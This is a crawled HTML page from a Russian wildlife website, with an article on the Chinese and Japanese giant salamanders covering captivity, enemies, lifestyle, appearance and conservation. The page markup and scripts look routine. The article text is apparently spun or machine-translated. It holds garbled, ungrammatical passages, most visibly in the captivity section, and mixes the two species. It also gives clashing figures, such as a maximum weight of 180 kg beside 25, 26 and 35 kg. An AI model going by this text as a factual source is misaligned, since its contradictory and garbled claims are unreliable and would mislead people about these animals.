

--- FILE ---
content_type: text/html
request_url: https://f-fauna.ru/dikie-zhivotnye/ispolinskaa-salamandra.html
body_size: 30495
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Китайская исполинская саламандра Википедия</title>
	<meta name="description" content="Китайская исполинская саламандра Китайская исполинская саламандра Научная классификация промежуточные ранги Домен: Эукариоты Царство: Животные..." />
	<link rel="canonical" href="https://f-fauna.ru/dikie-zhivotnye/ispolinskaa-salamandra.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Китайская исполинская саламандра Википедия" />
	<meta property="og:description" content="Китайская исполинская саламандра Китайская исполинская саламандра Научная классификация промежуточные ранги Домен: Эукариоты Царство: Животные..." />
	<meta property="og:url" content="https://f-fauna.ru/dikie-zhivotnye/ispolinskaa-salamandra.html" />
	<meta property="og:site_name" content="f-fauna.ru" />
	<meta property="article:published_time" content="2019-12-17T00:00:00+00:00" />
	<meta property="og:image" content="https://f-fauna.ru/wp-content/uploads/c/2/b/c2b26c8e6a50b22da14a5f8b634dcfda.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="f-fauna_admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://f-fauna.ru/#website","url":"https://f-fauna.ru/","name":"f-fauna.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0444\u043b\u043e\u0440\u0443 \u0438 \u0444\u0430\u0443\u043d\u0443","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://f-fauna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://f-fauna.ru/dikie-zhivotnye/ispolinskaa-salamandra.html#primaryimage","inLanguage":"ru-RU","url":"https://f-fauna.ru/wp-content/uploads/c/2/b/c2b26c8e6a50b22da14a5f8b634dcfda.jpg","contentUrl":"https://f-fauna.ru/wp-content/uploads/c/2/b/c2b26c8e6a50b22da14a5f8b634dcfda.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://f-fauna.ru/dikie-zhivotnye/ispolinskaa-salamandra.html#webpage","url":"https://f-fauna.ru/dikie-zhivotnye/ispolinskaa-salamandra.html","name":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0430\u044f \u0438\u0441\u043f\u043e\u043b\u0438\u043d\u0441\u043a\u0430\u044f \u0441\u0430\u043b\u0430\u043c\u0430\u043d\u0434\u0440\u0430 \u0412\u0438\u043a\u0438\u043f\u0435\u0434\u0438\u044f","isPartOf":{"@id":"https://f-fauna.ru/#website"},"primaryImageOfPage":{"@id":"https://f-fauna.ru/dikie-zhivotnye/ispolinskaa-salamandra.html#primaryimage"},"datePublished":"2019-12-17T00:00:00+00:00","dateModified":"2019-12-17T00:00:00+00:00","author":{"@id":"https://f-fauna.ru/#/schema/person/0d45d7b300bf17abb837bf0bc5a472a2"},"description":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0430\u044f \u0438\u0441\u043f\u043e\u043b\u0438\u043d\u0441\u043a\u0430\u044f \u0441\u0430\u043b\u0430\u043c\u0430\u043d\u0434\u0440\u0430 \u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0430\u044f \u0438\u0441\u043f\u043e\u043b\u0438\u043d\u0441\u043a\u0430\u044f \u0441\u0430\u043b\u0430\u043c\u0430\u043d\u0434\u0440\u0430 \u041d\u0430\u0443\u0447\u043d\u0430\u044f \u043a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u043f\u0440\u043e\u043c\u0435\u0436\u0443\u0442\u043e\u0447\u043d\u044b\u0435 \u0440\u0430\u043d\u0433\u0438 \u0414\u043e\u043c\u0435\u043d:\u00a0\u042d\u0443\u043a\u0430\u0440\u0438\u043e\u0442\u044b \u0426\u0430\u0440\u0441\u0442\u0432\u043e:\u00a0\u0416\u0438\u0432\u043e\u0442\u043d\u044b\u0435...","breadcrumb":{"@id":"https://f-fauna.ru/dikie-zhivotnye/ispolinskaa-salamandra.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://f-fauna.ru/dikie-zhivotnye/ispolinskaa-salamandra.html"]}]},{"@type":"BreadcrumbList","@id":"https://f-fauna.ru/dikie-zhivotnye/ispolinskaa-salamandra.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://f-fauna.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0430\u044f \u0438\u0441\u043f\u043e\u043b\u0438\u043d\u0441\u043a\u0430\u044f \u0441\u0430\u043b\u0430\u043c\u0430\u043d\u0434\u0440\u0430"}]},{"@type":"Person","@id":"https://f-fauna.ru/#/schema/person/0d45d7b300bf17abb837bf0bc5a472a2","name":"f-fauna_admin","image":{"@type":"ImageObject","@id":"https://f-fauna.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/87f2ac8936a9d8e0433cffe807efd2ba?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/87f2ac8936a9d8e0433cffe807efd2ba?s=96&d=mm&r=g","caption":"f-fauna_admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/f-fauna/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/f-fauna/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://f-fauna.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://f-fauna.ru/dikie-zhivotnye",
                "name": "\u0414\u0438\u043a\u0438\u0435 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0435"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #1881b7}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #1881b7;}
		h2 {font-size: 22px; color: #1881b7}
		h3 {font-size: 20px; color: #1881b7}
		h4 {font-size: 18px; color: #1881b7}
		.title_box {font-size: 30px; background: #1881b7; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #1881b7;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #1881b7;}
		.social_box .like {background: #1881b7;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #f05429; color:#f05429;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #ff8c6c; background-color:#ff8c6c; color:#ffffff;}
		.header_box input[type=submit] {background-color:#f05429;}
		.header_box input[type=submit]:hover {background-color:#ff8c6c;}
		.posts_box .item:hover {border:3px solid #ff8c6c;}
		.posts_box .title:hover {color: #ff8c6c;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#f05429; box-shadow: 0 17px 38px rgba(240, 84, 41,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff8c6c;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff8c6c 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #1881b7;}
		.header_box .heading:before {background: #1881b7 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #1881b7; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #77c0e5; color: #ffffff; }
		.logo_box .logo {color:#1881b7;}
		.logo_box .logo:hover {color:#77c0e5;}
		.popular_box .buttons span.active {background: #ff8c6c;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #1881b7;}
		.featured_box .link:before {background-color: #1881b7;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#1881b7; border-color: #1881b7;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #f05429;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #1881b7;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/11/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/11/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/11/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://f-fauna.ru/wp-content/uploads/2019/11/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://f-fauna.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>F-fauna<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о флоре и фауне</div>
															</div>
						
						<form action="https://f-fauna.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-10924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10924"><a href='/koshki'>Кошки</a></li>
<li id="menu-item-10925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10925"><a href='/sobaki'>Собаки</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/dikie-zhivotnye'>Дикие животные</a><b></b><span class="last">Китайская исполинская саламандра</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Китайская исполинская саламандра</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>В неволе</a></li><li><a href='#i-2'>Враги японской саламандры</a></li><li><a href='#i-3'>Образ жизни</a></li><li><a href='#i-4'>Описание вида</a></li><li><a href='#i-5'>Внешний вид</a></li><li><a href='#i-6'>Китайская исполинская саламандра и человек</a></li><li><a href='#i-7'>Ссылки</a></li><li><a href='#i-8'>Образ жизни исполинский саламандры</a></li><li><a href='#i-9'>Размножение и потомство гигантской саламандра</a></li><li><a href='#i-10'>Распределение и среда обитания</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">В неволе</span></h2>
<p>С начала 2008 ISIS делает запись только шоу пять человек, удерживаемых в американских зоопарках (Зоопарк Атланта, Зоопарк Цинциннати и Сент-луисский парк Zoological), и еще четыре в европейских зоопарках (Зоопарк Дрезден и Зоопарк Роттердама). Экземпляр среднего размера, приблизительно долго, был сохранен в течение нескольких лет в Аквариуме Steinhart в Сан-Франциско, Калифорния, и теперь демонстрируется снова в «Водной Планете» часть нового Калифорнийского здания Академии наук. Есть также два в месте жительства в Зоопарке Лос-Анджелеса. Дополнительные люди, вероятно, сохранены в зоопарках неISIS и парках животных в его родном Китае, таких как Шанхайский Зоопарк. Несколько из них сохранены в аквариумах Шанхая и Сианя. Это было разведено в неволе, но может ли это быть достигнуто до степени, где давление на дикое население уменьшено, сомнительно. У Аквариума Осаки Kaiyukan в Японии есть и китаец и японская гигантская демонстрирующаяся саламандра.</p>
<p>С мая 2014 тридцать три китайских гигантских саламандры включая трех взрослых удерживались в Пражском Зоопарке. Главная привлекательность &#8212; самый большой экземпляр в Европе.</p>
<h2><span id="i-2">Враги японской саламандры</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/1/9/a/19a6c8a0fe2f68e21cbf8aaa40ed1111.jpg);"></span>

	<a href='/dikie-zhivotnye/salamandra.html' class='title'>Саламандра</a>

</div><p>Довольно успешно маскируясь, японская исполинская саламандра легко прячется от своих врагов. Но от самого главного, от человека, ей не всегда удается скрыться. Исполинские саламандры интересны людям не только как мясо. Некоторые их части тела успешно применяются в нетрадиционной медицине.</p>
<p>В наше время самым крупным представителем среди земноводных является японская исполинская саламандра. В длину она может достигать 150 сантиметров и весить до 180 килограммов. Кроме внушительных размеров, они славятся своим вкусным мясом, которое в Японии и Китае очень высоко ценится. Саламандре такое вкусовое пристрастие человека грозило практически полным исчезновением.</p>
<p>
<img src="/wp-content/uploads/4/c/7/4c70d77b57634458dc5487280e576815.jpg" alt="" /></p>
<p>Но люди вовремя опомнились и начали делать все возможное, чтобы хоть немного восстановить популяцию этого редкого вида. Стали стоить специальные фермы и питомники по разведению и содержанию гигантских саламандр. Дело это нелегкое, потому что создать естественную среду обитания для них очень сложно.</p>
<p>
<img src="/wp-content/uploads/a/6/4/a642ae5b3cf5117c7b293b429b3f5ab5.jpg" alt="" data-src="/wp-content/uploads/c/1/5/c157e8ef2c0d008482dc14c72e818d8f.jpg" /></p>
<p>В естественных условиях исполинская саламандра встречается исключительно на череде японских островов: Хонсю, Сикоку и Кюсю. Она может существовать только в проточной холодной воде горных рек. Саламандра выкапывает себе глубокую 2-3 метровую норку в берегах над водой или же находит подводные ниши среди камней или затонувших деревьев.</p>
<p>
<img src="/wp-content/uploads/c/5/5/c554048a40201efda2d692944531b3cf.jpg" alt="" data-src="/wp-content/uploads/c/8/6/c86af2f754311b628f81dc77805330dd.jpg" /></p>
<p>Размеры японской саламандры поражают. Ее средняя длина составляет около 1 метра, а весит такая «малютка» порядка 25 килограммов. Максимальная длина — 160 сантиметров.</p>
<p>
<img src="/wp-content/uploads/8/e/a/8ea572b80e4d41dda8ca444790143a99.jpg" alt="" data-src="/wp-content/uploads/9/1/d/91dbe45873a4516a13ea61363f263be1.jpg" /></p>
<p>Голова, туловище и хвост у саламандры имеют приплюснутую форму. Длина ее хвоста составляет практически половину от общей длины тела. На передних лапах располагаются по 4 пальца, а на задних – по 5. Для защиты кожного покрова их тело покрыто слизью.</p>
<p>
<img src="/wp-content/uploads/2/f/5/2f525b44f2cf90d21c49b75b027b4a8a.jpg" alt="" data-src="/wp-content/uploads/e/b/b/ebbe565c7615db65f9e4eb6dcdd8c101.jpg" /></p>
<p>Окраска может различной, начиная от нежно оранжевого цвета и заканчивая темно-бурым с темными расплывчатыми пятнами (наиболее распространенный вариант).</p>
<p>
<img src="/wp-content/uploads/c/8/2/c8200a1922ce47e5c65f3959f1baf624.jpg" alt="" /></p>
<p>Ее широко расставленные глаза плохо видят, поэтому для определения положения в пространстве она полагается на другие органы чувств.</p>
<p>
<img src="/wp-content/uploads/6/d/8/6d80046e4d87ab999ad9dbfe5af28783.jpg" alt="" data-src="/wp-content/uploads/d/f/2/df28f0f8be58652ebd9b4ae29c1a0ff6.jpg" /></p>
<p>С саламандрами нужно быть осторожными. Они очень сильны и способны болезненно укусить. Их пасть вооружена множеством острых и мелких зубов, при помощи которых они легко удерживают пойманную добычу.</p>
<p>
<img src="/wp-content/uploads/3/f/c/3fcc8d22afeb9aa9a445850f0cbe6241.jpg" alt="" data-src="/wp-content/uploads/7/3/1/7315c5295244586817bd841e7f3f5f9c.jpg" /></p>
<p>Свою еду – рыб, лягушек, ракообразных, насекомых и мелких земноводных – саламандра отыскивает с помощью своего острейшего обоняния. Медленно двигаясь по дну, она вынюхивает будущую жертву или подкарауливает ее из засады. У саламандр замедленный обмен веществ, поэтому они достаточно долгое время могут обходиться без еды.</p>
<p>
<img src="/wp-content/uploads/0/1/a/01af999c358b6aa2b8017ad50def605f.jpg" alt="" /></p>
<p>4- 5 раз в году у них происходит линька, продолжающаяся несколько дней. В этот период саламандра ведет себя немного странновато. Периодически она начинает «дрожать». Такая вибрация помогает надкожице слезать с туловища. Остатки кожи частично съедаются бывшей хозяйкой.</p>
<p>
<img src="/wp-content/uploads/7/f/5/7f595e9f60638f0fc4e51844ca1f30d9.jpg" alt="" data-src="/wp-content/uploads/b/5/6/b562fa8738592af0a1ba9ab9e458255b.jpg" /></p>
<p>Период размножения у саламандр наступает в августе-сентябре. Икру самка откладывает в глубокой норке под водой, что не характерно для земноводных. Икринки небольшие, 6-7 мм. Их созревание длится 60-70 дней. На протяжении всего этого периода самцы саламандры проявляют отеческую заботы над малышами. Они постоянно находятся рядом с кладкой и при помощи хвоста создают постоянный поток воды, который обеспечивает икру кислородом.</p>
<p>
<img src="/wp-content/uploads/c/2/b/c2b26c8e6a50b22da14a5f8b634dcfda.jpg" alt="" data-src="/wp-content/uploads/9/c/6/9c68eed672b0edabaf36fd8c9aad694c.jpg" /></p>
<p>Вылупившиеся личинки в длину достигают 3 сантиметра, у них уже имеются зачатки конечностей, длинный хвост с широкой плавниковой складкой и 3 пары наружных жабр. В воде они живут до полутора лет. За это время у них сформировываются легкие, что позволяет им выйти на сушу и начать «взрослую жизнь».</p>
<p>Саламандры – ночные животные. Основная активность у них происходит в ночное или вечернее время.</p>
<h2><span id="i-3">Образ жизни</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/7/2/6/7265c7fad4445ed203d557f1b9277c1a.jpeg);"></span>

	<a href='/dikie-zhivotnye/scink.html' class='title'>Род Синеязыкие сцинки TiliquaОбыкновенная исполинская ящерица Tiliqua scincoides</a>

</div><p>Данный вид саламандр обитает исключительно в воде и проявляет активность ночью. Для комфортного обитания, животному необходимо течение, поэтому саламандры чаще селятся в быстрых горных ручьях и реках. Также важна температура воды – чем ниже, тем лучше.</p>
<p>Питание саламандры составляют рыба и различные ракообразные. Помимо этого, она достаточно часто кушает мелких земноводных и водных насекомых.</p>
<p>Исполинская саламандра откладывает маленькие яйца, диаметром до 7 миллиметров. В качестве «гнезда» используется специальная нора, выкапываемая на глубине 1-3 метра. В одной кладке, как правило, несколько сотен яиц, которые нуждаются в постоянном обновлении окружающей водной среды. За создание искусственного течения отвечает самец, который хвостом периодически разгоняет воду в районе кладки.</p>
<p>Созревание яиц происходит почти полтора месяца. Появившиеся на свет маленькие саламандры представляют собой личинки длиной не более 30 миллиметров. Они дышат через жабры и способны самостоятельно передвигаться.</p>
<h2><span id="i-4">Описание вида</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/sobaki/kitajskaa-hohlataa.html' class='title'>Китайская хохлатая собака</a>

</div><p>Этот вид саламандр был открыт в 18 веке. В 1820 годах ее впервые обнаружил и описал немецкий ученый по фамилии Зибольд во время своей научной деятельности в Японии. Длина тела животного доходит до полутора метров вместе с хвостом. Масса взрослой саламандры около 35 килограммов.</p>
<p>Форма туловища животного не отличается изяществом, как, например, у ящериц. Оно слегка уплощено, отличается крупной головой и сдавленным в вертикальной плоскости хвостом. У маленьких саламандр и «подростков» имеются жабры, которые исчезают при достижении половой зрелости.</p>
<p>Саламандра отличается очень медленным обменом веществ. Это обстоятельство позволяет ей долгое время обходиться без еды, а также выживать в условиях недостаточной кормовой базы. Слабое зрение привело к усилению других органов чувств. Исполинские саламандры имеют острый слух и неплохое обоняние.</p>
<p>Еще одна интересная особенность саламандр – способность к регенерации тканей. Под этим термином понимают восстановление тканей и даже целых органов, если те были утрачены по какой-либо причине. Наиболее яркий и знакомый многим пример – отрастание нового хвоста у ящериц взамен того, что они легко и добровольно оставляют при попытке их ловли.</p>
<h2><span id="i-5">Внешний вид</span></h2>
<p>Выглядит не особо привлекательно гигантская Описание её говорит о том, что она имеет туловище, полностью покрытое слизью, и большую голову, которая сплющена сверху. Её длинный хвост, наоборот, сжат с боков, а лапы короткие и толстые. Ноздри, расположенные на конце морды, находятся слишком близко друг к другу. Глаза чем-то напоминают бусинки и лишены век.</p>
<p>Исполинская саламандра обладает бородавчатой кожей с бахромой по бокам, благодаря чему очертания животного кажутся ещё более расплывчатыми. Верхняя часть туловища земноводного имеет тёмно-бурый окрас с сероватыми разводами и чёрными бесформенными пятнами. Такой неброский цвет позволяет ей быть совершенно незаметной на дне водоёма, так как он хорошо маскирует животное среди различных предметов подводного мира.</p>
<p>Это земноводное просто поражает своими размерами. Длина её тела вместе с хвостом может достигать 165 сантиметров, а вес &#8212; 26 килограммов. Она обладает большой физической силой и бывает опасна, если чувствует приближение врага.</p>
<h2><span id="i-6">Китайская исполинская саламандра и человек</span></h2>
<p>Подвергается опасности исчезновения из-за сокращения мест обитания, загрязнения окружающей среды и целенаправленного уничтожения (так как используется в традиционной ). Предпринимаются усилия для сохранения этого вида в природе.
</p>
